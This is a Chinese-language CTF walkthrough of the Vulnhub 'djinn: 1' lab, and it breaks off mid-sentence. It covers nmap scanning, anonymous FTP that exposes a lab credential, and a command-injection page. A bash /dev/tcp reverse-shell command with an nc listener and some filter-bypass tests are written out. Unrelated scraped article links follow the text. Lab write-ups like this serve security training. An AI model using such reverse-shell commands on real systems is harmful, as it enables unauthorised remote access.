Vulnhub 靶场 Dijnn WP

About djinn: 1

描述

- 难度级别:中等

- Flag:user.txt和root.txt



- 说明:该计算机是VirtualBox以及VMWare兼容的。DHCP将自动分配IP。您将在登录屏幕上看到该IP地址。您必须找到并读取分别在user.txt和root.txt中存在的两个Flag(user和root)

- 格式:虚拟机(Virtualbox-OVA)

- 操作系统:Linux

屏幕截图

下载地址

djinn.ova (Size: 1.9 GB)

- Download: https://drive.google.com/file/d/1LlT5JcdlyDUcvkn12t9oIIFo0X9Gt53B/view?usp=sharing

- Download (Mirror): https://download.vulnhub.com/djinn/djinn.ova

- Download (Torrent): https://download.vulnhub.com/djinn/djinn.ova.torrent (Magnet)

信息收集

主机发现

首先我们可以确认的是kali攻击机和dijnn靶机处于同一网段,查看Kali的IP地址,经过查看,Kali的ip地址为192.168.59.134

root@kali:~# ifconfig

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500

inet 192.168.59.134 netmask 255.255.255.0 broadcast 192.168.59.255

inet6 fe80::20c:29ff:feb8:ee3 prefixlen 64 scopeid 0x20<link>

ether 00:0c:29:b8:0e:e3 txqueuelen 1000 (Ethernet)

RX packets 20 bytes 1642 (1.6 KiB)

RX errors 0 dropped 0 overruns 0 frame 0

TX packets 28 bytes 2400 (2.3 KiB)

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536

inet 127.0.0.1 netmask 255.0.0.0

inet6 ::1 prefixlen 128 scopeid 0x10<host>

loop txqueuelen 1000 (Local Loopback)

RX packets 8 bytes 396 (396.0 B)

RX errors 0 dropped 0 overruns 0 frame 0

TX packets 8 bytes 396 (396.0 B)

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0



接下来使用nmap扫描同网段下存活主机,发现除了kali本机之外,还有一台ip地址为192.168.59.135的存活主机,经过推断应该就是dijnn靶机。

nmap -sn 192.168.59.0/24

端口扫描



紧接着,我们使用nmap对dijnn靶机进行端口扫描,发现目标主机开放了21,22,1337,7331端口。

nmap -sV -p 0-65535 192.168.59.135

端口信息收集

首先我们访问21端口的ftp服务,发现可以直接进行匿名登录。根目录中有三个txt文本文件,依次打开查看。

creds.txt

nitu:81299

game.txt



oh and I forgot to tell you I've setup a game for you on port 1337. See if you can reach to the

final level and get the prize.

message.txt

@nitish81299 I am going on holidays for few days, please take care of all the work.

And don't mess up anything.

可以看到在game.txt中提示我们,1337端口上设置了一个游戏,打开浏览器查看发现链接被重置了,使用telnet访问试试看。发现这里告诉我们需要回答问题1000此才可以,那么这里需要写一个脚本,我们先把它放在一边,稍后查看。

通过端口扫描我们知道靶机上还开放了7331端口。并且运行了http服务,访问一下看看有什么收获。查看过后并没有发现什么有价值的信息。

目录扫描



接着,我们对运行http服务的7331端口进行目录扫描,看看能否发现隐藏的目录。





果不其然,通过目录扫描发现了“/wish”和“/genie”两个目录,依次访问一下。发现“/genie”目录报了403,没有访问权限;而“/wish“目录是一个类似命令执行的页面。



在输入框中输入“id",页面跳转到了“/genie”,并成功执行了命令。

漏洞利用

尝试利用

既然如此,我们直接向kali反弹一个shell不就可以了吗?在输入框中输入反弹shell的命令,并在kali端进行监听,发现命令并没有执行,并报出错误信息。推测应该是过滤了某些字符,使用burpsuite抓包看一下。

bash -i >& /dev/tcp/192.168.59.135/1234 0>&1

nc -lvvp 1234

抓包拦截后,发送到repeater模块进行bypass测试。发现这样一个问题:

cmd=whoami --> 可以执行

cmd=who/am/i --> 无法执行

这充分肯定了

Vulnhub 靶场 Dijnn WP的更多相关文章

- Vulnhub靶场DC-1 WP

前言 之前提到过最近在做vlunhub的靶场复现工作,今天开始更新writeup吧.(对着walkthrough一顿乱抄嘻嘻嘻) 关于DC-1(官网翻译来的) 描述 DC-1是一个专门构建的易受攻击的 ...

- Vulnhub 靶场 Os-hackNos WP

About Os-hackNos 描述 Difficulty : Easy to Intermediate Flag : 2 Flag first user And second root Learn ...

- Vulnhub靶场 DC-2 WP

DC-2简介 描述 与DC-1一样,DC-2是另一个专门构建的易受攻击的实验室,目的是获得渗透测试领域的经验. 与原始DC-1一样,它在设计时就考虑了初学者. 必须具备Linux技能并熟悉Linux命 ...

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- VulnHub靶场学习_HA: InfinityStones

HA-InfinityStones Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-infinity-stones,366/ 背景: 灭霸认为,如果他杀 ...

- VulnHub靶场学习_HA: Avengers Arsenal

HA: Avengers Arsenal Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-avengers-arsenal,369/ 背景: 复仇者联盟 ...

- VulnHub靶场学习_HA: Chanakya

HA-Chanakya Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chanakya,395/ 背景: 摧毁王国的策划者又回来了,这次他创造了一个难 ...

- VulnHub靶场学习_HA: Pandavas

HA: Pandavas Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-pandavas,487/ 背景: Pandavas are the warr ...

随机推荐

- 深入理解Javascript中的valueOf与toString

基本上,javascript中所有数据类型都拥有valueOf和toString这两个方法,null除外.它们俩解决javascript值运算与显示的问题,本文将详细介绍,有需要的朋友可以参考下. t ...

- python 内置方法、数据序列化

abc(*args, **kwargs) 取绝对值 def add(a,b,f): return f(a)+f(b) res = add(3,-6,abs) print(res) all(*args, ...

- 使用 Git 删除本地仓库和远端仓库文件

使用 git bash 来删除 一.将文件(夹)添加到暂存区 这里假设本地和远端都有一个 test.txt 文件先在本地删除,通过 ·git status 查看通过git add test.txt 添 ...

- 容易出错的JavaScript题目集锦

容易出错的JavaScript题目集锦 1.typeof(null) 会得到什么?object,在JavaScript中null被认为是一个对象. 2.下列代码将输出控制台的是什么?为什么? 1234 ...

- scrapy爬虫框架教程(二)-- 爬取豆瓣电影

前言 经过上一篇教程我们已经大致了解了Scrapy的基本情况,并写了一个简单的小demo.这次我会以爬取豆瓣电影TOP250为例进一步为大家讲解一个完整爬虫的流程. 工具和环境 语言:python 2 ...

- hihoCoder 1128 二分查找

Description Input and Output Codes 描述#1128 : 二分·二分查找 Description Nettle最近在玩<艦これ>,因此Nettle收集了很多 ...

- 从高知社区知乎变故事会,看论坛IP的夹缝生存

"海贼-王路飞"疯狂饰演多个角色答题的事件,最终以其被封杀为结果:知乎官方账号发表<知乎小管家工作笔记:我们封禁了几个伪造身份的帐号>,内容为公布了新一批 ...

- C++与引用1

*/ * Copyright (c) 2016,烟台大学计算机与控制工程学院 * All rights reserved. * 文件名:text.cpp * 作者:常轩 * 微信公众号:Worldhe ...

- metrics模块

class sklearn.metrics 方法 1.分类问题的度量 metrics.accuracy_score metrics.auc metrics.f1_score metrics.preci ...

- Python学习笔记--装饰器的实验

装饰器既然可以增加原来函数的功能,那能不能改变传给原函数的参数呢? 我们实验一下,先上代码: #!/usr/bin/env python # -*- coding: utf-8 -*- # @Date ...